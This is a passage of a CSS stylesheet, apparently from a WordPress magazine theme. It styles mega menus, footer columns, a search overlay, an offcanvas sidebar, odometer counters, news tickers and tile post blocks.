    background: none;
}

.megamenu-full-width.megamenu-category .cat-megamenu-content ul {
    display: none;
    position: static;
    box-shadow: none;
    background: none;
}

.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul {
    display: block;
    position: static;
    box-shadow: none;
    background: none;
    margin-left: -2%;
}

.megamenu-full-width.megamenu-category .cat-megamenu-content ul:first-child {
    display: block;
}

.megamenu-full-width.megamenu-category .cat-megamenu-content ul li {
    width: 31.33%;
    float: left;
    margin-left: 2%;
}

.megamenu-full-width.megamenu-category .cat-megamenu-content-full {
    padding: 0 20px;
}

.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li {
    width: 23%;
    float: left;
    margin-left: 2%;
}

.megamenu-full-width.megamenu-category .mega-post-title {
    margin-bottom: 8px;
}

.megamenu-full-width.megamenu-category .mega-post-link {
    display: block;
    margin-bottom: 10px;
}

body .menu-item-megamenu .vl-block-header {
    background: none !important;
    padding: 0 !important;
    margin: 0 !important;
    border: 0 !important
}

body .menu-item-megamenu .widget-title:before,
body .menu-item-megamenu .widget-title:after,
body .menu-item-megamenu .vl-block-title:after,
body .menu-item-megamenu .vl-block-title:before,
body .menu-item-megamenu .vl-block-title span.vl-title:before,
body .menu-item-megamenu .vl-block-title span.vl-title:after {
    display: none !important;
}

body .menu-item-megamenu .widget-title,
body .menu-item-megamenu .vl-block-title,
body .menu-item-megamenu .vl-block-title span.vl-title {
    margin: 0 !important;
    padding: 0 !important;
    color: inherit !important;
    font-weight: bold !important;
    font-style: normal !important;
    text-transform: uppercase !important;
    text-decoration: none !important;
    line-height: 1.2 !important;
    letter-spacing: 0 !important;
    font-size: 1rem !important;
    border: none !important;
    text-align: left !important;
    background: none !important;
    clip-path: none !important;
}

body .menu-item-megamenu .widget-title,
body .menu-item-megamenu .vl-block-title {
    margin-bottom: 20px !important;
}

/* Menu Icon */
.menu-item [class*="mm-font-icon-"],
.menu-item [class*="mm-font-icon-"]:before {
    line-height: 1;
    display: inline-block;
    width: auto;
    height: auto;
    font-size: inherit;
    transition: none;
}

.mm-font-icon-before {
    margin-right: 0.4em;
}

.mm-font-icon-after {
    margin-left: 0.4em;
}

.mm-no-title {
    margin: 0;
}

/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/

.ht-section {
    background: #FFF;
}

[data-stellar-background-ratio] {
    background-attachment: fixed !important;
}

.ht-section-wrap {
    position: relative;
}

.ht-section-seperator {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 9;
}

.top-section-seperator {
    top: -1px;
}

.bottom-section-seperator {
    bottom: -1px;
}

.ht-section-seperator svg {
    height: 100%;
    width: 100%;
}

.svg-water-waves-wrap svg,
.svg-water-waves-wrap {
    min-height: 80px;
}

.svg-clouds-wrap svg,
.svg-clouds-wrap,
.svg-droplets-wrap svg,
.svg-droplets-wrap {
    min-height: 150px;
}

.svg-paper-cut-wrap svg,
.svg-paper-cut-wrap {
    max-height: 120px;
}

.top-section-seperator.svg-big-triangle-left-wrap svg,
.top-section-seperator.svg-tilt-left-wrap svg {
    -webkit-transform: rotate(180deg) scaleX(-1);
    transform: rotate(180deg) scaleX(-1);
}

.top-section-seperator.svg-big-triangle-right-wrap svg,
.top-section-seperator.svg-curve-center-wrap svg,
.top-section-seperator.svg-clouds-wrap svg,
.top-section-seperator.svg-tilt-right-wrap svg,
.top-section-seperator.svg-uniform-waves-wrap svg,
.top-section-seperator.svg-water-waves-wrap svg,
.top-section-seperator.svg-slanted-waves-wrap svg,
.top-section-seperator.svg-zigzag-wrap svg,
.bottom-section-seperator.svg-big-triangle-center-wrap svg,
.bottom-section-seperator.svg-curve-repeater-wrap svg,
.bottom-section-seperator.svg-droplets-wrap svg,
.bottom-section-seperator.svg-small-triangle-center-wrap svg,
.bottom-section-seperator.svg-big-waves-wrap svg,
.bottom-section-seperator.svg-paper-cut-wrap svg {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.bottom-section-seperator.svg-big-triangle-right-wrap svg,
.bottom-section-seperator.svg-tilt-right-wrap svg {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
}


/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

#ht-colophon {
    margin-top: 40px;
    position: relative;
}

body.ht-no-footer-space #ht-colophon {
    margin-top: 0;
}

.page-template-home-template #ht-colophon,
.home:not(.blog) #ht-colophon,
.ht-enable-frontpage #ht-colophon {
    margin-top: 0 !important;
}

#ht-colophon .widget-title {
    margin-bottom: 20px;
    position: relative;
}

#ht-colophon .widget-title * {
    color: inherit
}

.ht-sidebar-style1 .ht-site-footer .widget-title {
    padding-bottom: 10px
}

.ht-sidebar-style1 .ht-site-footer .widget-title:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 30px;
    background: #0078af;
    height: 2px;
}

.ht-sidebar-style1 .ht-site-footer .ht-top-footer .widget-title:after {
    left: 50%;
    margin-left: -15px;
}

.ht-sidebar-style2 .ht-site-footer .widget-title {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    padding-bottom: 10px
}

.ht-sidebar-style3 .ht-site-footer .widget-title {
    padding-left: 30px;
}

.ht-sidebar-style3 .ht-site-footer .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 10px;
    height: 10px;
    background: #000000;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-sidebar-style3 .ht-site-footer .ht-top-footer .widget-title:after {
    display: none;
}

.ht-sidebar-style4 .ht-site-footer .ht-top-footer .widget-title {
    border-left: none;
}

.ht-sidebar-style6 .ht-site-footer .ht-top-footer .widget-title {
    display: block;
}

.ht-sidebar-style6 .ht-site-footer .ht-top-footer .widget-title:after {
    display: none;
}

.ht-sidebar-style6 .ht-site-footer .widget-title:after {
    max-width: 40px;
}

.ht-sidebar-style7 .ht-site-footer .widget-title {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
}

.ht-top-footer,
.ht-main-footer,
.ht-bottom-top-footer,
.ht-bottom-footer {
    position: relative
}

.ht-top-footer .widget {
    margin-bottom: 30px;
}

.ht-top-footer .widget:last-child,
.ht-bottom-top-footer .widget:last-child,
.ht-site-footer .widget.widget_block {
    margin-bottom: 0;
}

.ht-site-footer:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.ht-main-footer .ht-container {
    position: relative;
}

.ht-footer {
    float: left;
    width: 25%;
}

.ht-footer .widget {
    margin-bottom: 30px;
}

.ht-footer .widget:last-child {
    margin-bottom: 0;
}

.ht-footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ht-footer li {
    padding: 10px 0;
    line-height: 1.3rem;
}

.col-1-1 .ht-footer1 {
    width: 100%;
}

.col-2-1-1 .ht-footer {
    width: 50%;
}

.col-3-1-1-1 .ht-footer {
    width: 33.33%;
}

.col-3-1-2 .ht-footer1 {
    width: 33.33%;
}

.col-3-1-2 .ht-footer2 {
    width: 66.66%;
}

.col-3-2-1 .ht-footer1 {
    width: 66.66%;
}

.col-3-2-1 .ht-footer2 {
    width: 33.33%;
}

.col-4-1-1-1-1 .ht-footer {
    width: 25%;
}

.col-4-1-1-2 .ht-footer1 {
    width: 30%;
}

.col-4-1-1-2 .ht-footer2 {
    width: 30%;
}

.col-4-1-1-2 .ht-footer3 {
    width: 40%;
}

.col-4-2-1-1 .ht-footer1 {
    width: 40%;
}

.col-4-2-1-1 .ht-footer2 {
    width: 30%;
}

.col-4-2-1-1 .ht-footer3 {
    width: 30%;
}

.col-4-1-2-1 .ht-footer1 {
    width: 30%;
}

.col-4-1-2-1 .ht-footer2 {
    width: 40%;
}

.col-4-1-2-1 .ht-footer3 {
    width: 30%;
}

.col-4-1-3 .ht-footer1 {
    width: 25%;
}

.col-4-1-3 .ht-footer2 {
    width: 75%;
}

.col-4-3-1 .ht-footer1 {
    width: 75%;
}

.col-4-3-1 .ht-footer2 {
    width: 25%;
}

.col-5-1-1-1-1-1 .ht-footer {
    width: 20%;
}

.col-5-2-1-1-1 .ht-footer,
.col-5-1-1-1-2 .ht-footer {
    width: 23.33%;
}

.col-5-2-1-1-1 .ht-footer1 {
    width: 30%;
}

.col-5-1-1-1-2 .ht-footer4 {
    width: 30%;
}

.col-6-1-1-1-1-1-1 .ht-footer {
    width: 16.66%;
}

.ht-bottom-footer {
    font-size: 0.9rem;
}

.ht-top-footer .ht-container {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 30px 0;
    text-align: center
}

.ht-main-footer .ht-container {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.ht-main-footer-wrap {
    margin: 0 -20px;
    padding: 50px 0;
}

.ht-footer {
    padding: 0 20px;
}

.ht-bottom-top-footer .ht-container {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 30px 0;
    position: relative;
}

.ht-bottom-footer .ht-container {
    position: relative;
    padding: 20px 0;
    text-align: center
}


/* Go To Top */

#ht-back-top {
    position: fixed;
    z-index: 99;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    visibility: visible;
    opacity: 1;
    transform: scale(1);
    transition: all 0.3s ease;
}

#ht-back-top.ht-st-right {
    left: auto;
}

#ht-back-top.ht-st-left {
    right: auto;
}

#ht-back-top.ht-st-center {
    right: auto;
    left: 50%;
    transform: translate(-50%, 0) scale(1);
}

#ht-back-top.ht-st-framed {
    background: none;
    border: 2px solid #000;
    color: #000;
}

#ht-back-top.ht-hide {
    visibility: hidden;
    opacity: 0;
    transform: scale(0.9);
}

#ht-back-top.ht-st-center.ht-hide {
    transform: translate(-50%, 0) scale(0.9);
}

/*--------------------------------------------------------------
## 404 Page
--------------------------------------------------------------*/

.error404 .error-404 {
    display: block;
    text-align: center;
    font-size: 200px;
    color: #f9f9f9;
    line-height: 1.2;
}

.error404 .oops-text {
    text-align: center;
}

.error404 .oops-image {
    text-align: center;
    margin: 40px 0;
}

.error404 .oops-image img {
    max-width: 50%;
}

.toggle-bar {
    display: none;
}


/*-------------------------------s-------------------------------
## Search Overlay CSS
--------------------------------------------------------------*/

.ht-search-wrapper {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.9);
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
}

.ht-search-wrapper.ht-search-triggered {
    opacity: 1;
    visibility: visible;
}

.ht-search-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    color: #333;
    font-size: 30px;
}

.ht-search-container {
    position: absolute;
    left: 20%;
    right: 20%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-search-container .search-form {
    background: #FFF;
    padding: 0 90px;
}

.ht-search-container .search-field {
    width: 100%;
    background: none;
    border: none;
    height: 90px;
    font-size: 30px;
    color: #333;
    padding: 15px;
    line-height: 1;
}

.ht-search-container .search-submit {
    background: none !important;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    cursor: pointer;
    font-size: 24px;
    padding: 0;
    color: #333;
}


/*-------------------------------s-------------------------------
## Offcanvas Sidebar
--------------------------------------------------------------*/

.ht-offcanvas-opened {
    overflow: hidden;
}

.ht-offcanvas-sidebar-modal {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.8);
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
}

.ht-offcanvas-sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    width: 400px;
    background: #FFF;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transform: translate(400px, 0);
    transition: all 400ms ease-out;
}

.ht-offcanvas-opened .ht-offcanvas-sidebar-modal {
    opacity: 1;
    visibility: visible;
}

.ht-offcanvas-opened .ht-offcanvas-sidebar {
    opacity: 1;
    visibility: visible;
    transform: translate(0, 0);
    box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

.ht-offcanvas-sidebar-wrapper {
    position: relative;
    height: 100%;
    padding: 80px 65px 80px 40px;
    overflow: scroll;
    margin-right: -25px;
}

.ht-offcanvas-close {
    position: absolute;
    top: 20px;
    right: 40px;
    cursor: pointer;
    height: 40px;
    width: 40px;
    transition: all ease .4s;
    z-index: 9;
    background: #111;
}

.ht-offcanvas-close:hover {
    transform: rotate(90deg);
}

.ht-offcanvas-close:before,
.ht-offcanvas-close:after {
    content: "";
    position: absolute;
    top: 19px;
    right: 10px;
    height: 2px;
    width: 20px;
    background: #FFF;
    transition: all ease .4s;
    transform: rotate(45deg);
}

.ht-offcanvas-close:after {
    transform: rotate(-45deg);
}

.ht-offcanvas-sidebar .widget {
    margin-bottom: 40px;
    color: #333;
}

.ht-offcanvas-sidebar .widget:last-child {
    margin-bottom: 0;
}

.ht-offcanvas-sidebar a {
    color: #333;
}

.ht-offcanvas-sidebar ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ht-offcanvas-sidebar ul ul {
    margin-left: 15px;
    margin-top: 10px;
    margin-bottom: 0;
}

.ht-offcanvas-sidebar ul li {
    margin-bottom: 10px;
}

.ht-offcanvas-sidebar .widget_nav_menu ul ul {
    margin-top: 0;
}

.ht-offcanvas-sidebar .widget_nav_menu li {
    margin-bottom: 0;
    text-transform: uppercase;
}

.ht-offcanvas-sidebar .widget_nav_menu li a {
    position: relative;
    display: block;
    padding: 5px 0;
}

.ht-offcanvas-sidebar .widget_nav_menu li a .mm-menu-title {
    display: flex;
    align-items: center;
}

.ht-offcanvas-sidebar .widget_nav_menu ul ul li {
    font-size: 0.9rem;
    text-transform: none;
}

.ht-offcanvas-sidebar .widget_nav_menu ul ul li a {
    padding: 5px 0;
}

.ht-offcanvas-sidebar .widget_nav_menu li a .ht-dropdown {
    font-family: 'ElegantIcons';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    line-height: inherit;
    width: 30px;
    text-align: center;
    font-size: 18px;
}

.ht-offcanvas-sidebar .widget_nav_menu li a .ht-dropdown:hover {
    background: rgba(0, 0, 0, 0.05);
}

.ht-offcanvas-sidebar .widget_nav_menu li a .ht-dropdown:after {
    content: "\33";
}

.ht-offcanvas-sidebar .widget_nav_menu li a .ht-dropdown.ht-opened:after {
    content: "\32";
}

.ht-offcanvas-sidebar .widget_nav_menu .sub-menu {
    display: none;
}

.ht-sidebar-style3 .ht-offcanvas-sidebar .widget-title {
    margin-left: 30px;
}

.ht-sidebar-style7 .ht-offcanvas-sidebar .widget-title {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
}

.ht-offcanvas-sidebar .widget-title {
    margin-bottom: 30px;
}


/*--------------------------------------------------------------
## Odometer CSS
--------------------------------------------------------------*/

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
    display: block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
    text-align: left;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
    display: block;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
    display: block;
    -webkit-backface-visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value {
    display: block;
    -webkit-transform: translateZ(0);
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
    position: absolute;
}

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
    transition: -webkit-transform 2s;
    transition: transform 2s;
    transition: transform 2s, -webkit-transform 2s;
}

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
    transition: -webkit-transform 2s;
    transition: transform 2s;
    transition: transform 2s, -webkit-transform 2s;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.odometer.odometer-auto-theme .odometer-value,
.odometer.odometer-theme-default .odometer-value {
    text-align: center;
}


/*--------------------------------------------------------------
## Ticker Style 1
--------------------------------------------------------------*/

.vl-ticker {
    margin-bottom: 40px;
}

.vl-ticker:last-child {
    margin-bottom: 0;
}

.vl-ticker .vl-ticker-title i {
    margin-right: 5px;
    font-size: 0.9em;
}

.vl-ticker.style1 {
    position: relative;
    background: #F6F6F6;
    padding: 6px;
    overflow: hidden;
    max-height: 46px;
}

.vl-ticker.style1 .vl-ticker-title {
    float: left;
    display: block;
    background: #0078af;
    color: #FFF;
    line-height: 32px;
    white-space: nowrap;
    padding: 0 15px;
    margin-right: 40px;
    position: relative;
    font-size: 1.1em;
}

.vl-ticker.style1 .vl-ticker-title:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 100%;
    border-color: transparent transparent transparent #0078af;
    border-width: 16px;
    border-style: solid;
}

.vl-ticker.style1 .owl-carousel {
    padding-right: 75px;
}

.vl-ticker.style1 .owl-item h3 {
    margin: 0;
}

.vl-ticker.style1 .owl-item a {
    display: block;
    line-height: 32px;
    color: #444;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.vl-ticker.style1 .owl-nav {
    position: absolute;
    right: 5px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
}

.vl-ticker.style1 .owl-carousel .owl-nav button.owl-prev,
.vl-ticker.style1 .owl-carousel .owl-nav button.owl-next {
    height: 22px;
    width: 22px;
    line-height: 20px;
    background: #0078af;
    color: #FFF;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    margin-left: 5px;
}

.vl-ticker.style1 .owl-carousel .owl-nav button.owl-prev:hover,
.vl-ticker.style1 .owl-carousel .owl-nav button.owl-next:hover {
    background: #0E0E0E;
}


/*--------------------------------------------------------------
## Ticker Style 2
--------------------------------------------------------------*/

.vl-ticker.style2 {
    position: relative;
    overflow: hidden;
    max-height: 46px;
    background: #FFF;
}

.vl-ticker.style2 .vl-ticker-title {
    display: block;
    float: left;
    background: #0078af;
    color: #FFF;
    line-height: 32px;
    white-space: nowrap;
    padding: 0 15px;
    margin-right: 40px;
    position: relative;
    font-size: 1.1em;
}

.vl-ticker.style2 .owl-carousel {
    padding-right: 75px;
}

.vl-ticker.style2 .owl-item h3 {
    margin: 0;
}

.vl-ticker.style2 .owl-item a {
    display: block;
    line-height: 32px;
    color: #444;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.vl-ticker.style2 .owl-nav {
    position: absolute;
    right: 5px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
}

.vl-ticker.style2 .owl-carousel .owl-nav button.owl-prev,
.vl-ticker.style2 .owl-carousel .owl-nav button.owl-next {
    height: 22px;
    width: 22px;
    line-height: 20px;
    border: 1px solid #CCC;
    color: #CCC;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    margin-left: 5px;
}

.vl-ticker.style2 .owl-carousel .owl-nav button.owl-prev:hover,
.vl-ticker.style2 .owl-carousel .owl-nav button.owl-next:hover {
    background: #333;
    color: #FFF;
}


/*--------------------------------------------------------------
## Ticker Style 3
--------------------------------------------------------------*/

.vl-ticker.style3 {
    position: relative;
    overflow: hidden;
    max-height: 45px;
    border: 1px solid #EEE;
    background: #FFF;
}

.vl-ticker.style3 .vl-ticker-title {
    display: block;
    float: left;
    background: #0078af;
    color: #FFF;
    line-height: 45px;
    white-space: nowrap;
    padding: 0 15px;
    margin-right: 20px;
    position: relative;
    font-size: 1.1em;
}

.vl-ticker.style3 .owl-carousel {
    padding-right: 75px;
}

.vl-ticker.style3 .owl-item h3 {
    margin: 0;
}

.vl-ticker.style3 .owl-item a {
    display: block;
    line-height: 45px;
    color: #444;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.vl-ticker.style3 .owl-nav {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
}

.vl-ticker.style3 .owl-carousel .owl-nav button.owl-prev,
.vl-ticker.style3 .owl-carousel .owl-nav button.owl-next {
    height: 22px;
    width: 22px;
    line-height: 20px;
    border: 1px solid #CCC;
    color: #CCC;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    margin-left: 5px;
}

.vl-ticker.style3 .owl-carousel .owl-nav button.owl-prev:hover,
.vl-ticker.style3 .owl-carousel .owl-nav button.owl-next:hover {
    background: #333;
    color: #FFF;
    border-color: #333;
}


/*--------------------------------------------------------------
## Ticker Style 4
--------------------------------------------------------------*/

.vl-ticker.style4 {
    position: relative;
    overflow: hidden;
    max-height: 45px;
    background: #000;
}

.vl-ticker.style4 .vl-ticker-title {
    display: block;
    float: left;
    background: #0078af;
    color: #FFF;
    line-height: 45px;
    white-space: nowrap;
    padding: 0 15px;
    margin-right: 30px;
    position: relative;
    font-size: 1.1em;
}

.vl-ticker.style4 .vl-ticker-title:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 100%;
    border-color: #0078af transparent transparent #0078af;
    border-width: 26px 5px;
    border-style: solid;
}

.vl-ticker.style4 .owl-carousel {
    padding-right: 75px;
}

.vl-ticker.style4 .owl-item h3 {
    margin: 0;
}

.vl-ticker.style4 .owl-item a {
    display: block;
    line-height: 45px;
    color: #FFF;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.vl-ticker.style4 .owl-nav {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
}

.vl-ticker.style4 .owl-carousel .owl-nav button.owl-prev,
.vl-ticker.style4 .owl-carousel .owl-nav button.owl-next {
    height: 22px;
    width: 22px;
    line-height: 20px;
    color: #FFF;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    margin-left: 5px;
}


/* Top Section Blocks */

.vl-tile-block-wrap {
    margin-bottom: 40px;
}

.vl-tile-block-wrap:last-child {
    margin-bottom: 0;
}

.vl-tile-block .vl-post-categories,
.vl-tile-block .vl-primary-cat-block {
    position: absolute;
    top: 25px;
    left: 25px;
    z-index: 99;
}

.vl-thumb-inner {
    position: relative;
    height: 100%;
}

.vl-thumb-inner > a {
    position: relative;
    height: 100%;
    display: block;
}

.vl-thumb-inner > a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    background: transparent;
    transition: all 0.3s ease;
}

.vl-thumb-inner:hover > a:before {
    background: rgba(0, 0, 0, 0.3);
}

.vl-title-container {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #FFF;
    z-index: 2;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)
}

.vl-title-container h3.vl-post-title {
    color: #FFF;
    margin-bottom: 15px;
    text-shadow: 1px 1px 6px rgba(0, 0, 0, 0.3);
    position: relative;
    transition: all 0.3s ease;
}

.vl-title-container h3:after {
    content: "";
    position: absolute;
    height: 1px;
    margin-top: 6px;
    background: #FFF;
    top: 100%;
    left: 0;
    width: 0;
    transition: all 0.3s ease;
}

.vl-thumb-inner:hover .vl-title-container h3:after {
    width: 100%;
}

.vl-title-container > a {
    color: #FFF !important;
    padding: 25px 25px 15px;
    display: block;
}

.vl-post-metas {
    opacity: 0.8;
    font-size: 0.8rem;
    margin-bottom: 10px;
}

.vl-post-metas:last-child {
    margin-bottom: 0;
}

.vl-post-metas span {
    margin-right: 20px;
}

.vl-post-metas span:last-child {
    margin-right: 0;
}

.vl-posted-on i,
.vl-posted-by i,
.vl-post-comment-count i {
    margin-right: 5px;
    font-size: 0.88em;
}

.vl-post-categories,
.vl-primary-cat-block {
    margin: 0;
    padding: 0;
    font-size: 0;
}

.vl-post-categories {
    list-style: none !important;
    margin: 0;
    padding: 0;
}

.vl-post-categories li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.vl-post-categories li:last-child {
    margin-right: 0;
}

.vl-post-categories li a.vl-category,
.vl-primary-cat-block .vl-primary-cat {
    display: inline-block;
    background: #0078af;
    color: #FFF;
    font-size: 0.7rem;
    padding: 5px 8px;
    line-height: 1;
    text-transform: uppercase;
    vertical-align: middle;
}

.vl-post-categories li a.vl-category:hover,
.vl-primary-cat-block .vl-primary-cat:hover {
    background: #000;
}

.vl-thumb,
.vl-parent {
    float: left;
}

.vl-width-25 {
    width: 25%;
}

.vl-width-33 {
    width: 33.33%;
}

.vl-width-35 {
    width: 35%;
}

.vl-width-50 {
    width: 50%;
}

.vl-width-65 {
    width: 65%;
}

.vl-width-100 {
    width: 100%;
}

.vl-height-33 {
    height: 33.33%;
}

.vl-height-50 {
    height: 50%;
}

.vl-height-100 {
    height: 100%;
}

.vl-thumb img {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    object-position: center;
}

.space-5 {
    margin: -2px;
}

.space-10 {
    margin: -5px;
}

.space-20 {
    margin: -10px;
}

.space-30 {
    margin: -15px;
}

.space-5 .vl-thumb {
    padding: 2px;
}

.space-10 .vl-thumb {
    padding: 5px;
}

.space-20 .vl-thumb {
    padding: 10px;
}

.space-30 .vl-thumb {
    padding: 15px;
}

.vl-tile-block {
    clear: both;
}

/* ============== Tile Section Blocks style1 ============== */

.vl-tile-block.style1 {
    height: 500px;
}


/* ============== Tile Section Blocks style2 ============== */

.vl-tile-block.style2 {
    height: 500px;
}


/* ============== Tile Section Blocks style3 ============== */

.vl-tile-block.style3 {
    height: 400px;
}


/* ============== Tile Section Blocks style4 ============== */

.vl-tile-block.style4 {
    height: 640px;
}


/* ============== Tile Section Blocks style5 ============== */

.vl-tile-block.style5 {
    height: 500px;
}


/* ============== Tile Section Blocks style6 ============== */

.vl-tile-block.style6 {
    height: 500px;
}


/* ============== Top Section Blocks style7 ============== */

.vl-tile-block.style7 {
    height: 500px;
}


/* ============== Top Section Blocks style8 ============== */

.vl-tile-block.style8 {
    height: 560px;
}


/* ============== News Section ============== */

.vl-block-header {
    margin-bottom: 30px;
}

.vl-block-title {
    font-size: 1rem;
    margin: 0;
}

.vl-block-title span.vl-title {
    display: inline-block;
}

.ht-block-title-style2 .vl-block-header .vl-block-title {
    border-left: 10px solid #0078af;
    display: flex;
}

.ht-block-title-style2 .vl-block-header span.vl-title {
    padding: 0 20px;
}

.ht-block-title-style2 .vl-block-header .vl-block-title:after {
    content: "";
    background: rgba(0, 0, 0, 0.1);
    flex-grow: 1;
}

.ht-block-title-style2 .vl-block-header .vp-block-filter {
    display: flex;
    align-items: center;
    border-right: 10px solid #000;
    padding-right: 20px;
}

.ht-block-title-style3 .vl-block-header {
    border-top: 4px solid #0078af;
    border-bottom: 1px solid #0078af;
    padding: 12px 0;
    text-align: center;
}

.ht-block-title-style3 .vp-filter-ready.vl-block-header {
    text-align: left;
}

.ht-block-title-style4 .vl-block-header .vl-block-title {
    display: flex;
    align-items: center;
}

.ht-block-title-style4 .vl-block-header .vl-block-title:after {
    content: "";
    height: 3px;
    background: rgba(0, 0, 0, 0.1);
    flex-grow: 1;
    margin-left: 20px;
}

.ht-block-title-style5 .vl-block-header {
    border-bottom: 3px solid rgba(0, 0, 0, 0.1);
}

.ht-block-title-style5 .vl-block-header .vl-block-title span.vl-title {
    position: relative;
    padding-bottom: 15px;
    display: inline-block;
}

.ht-block-title-style5 .vl-block-header .vl-block-title span.vl-title:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 3px;
    background: #0078af;
}

.ht-block-title-style6 .vl-block-header .vl-block-title {
    display: flex;
    align-items: center;
}

.ht-block-title-style6 .vl-block-header .vl-block-title:after,
.ht-block-title-style6 .vl-block-header .vl-block-title:before {
    content: "";
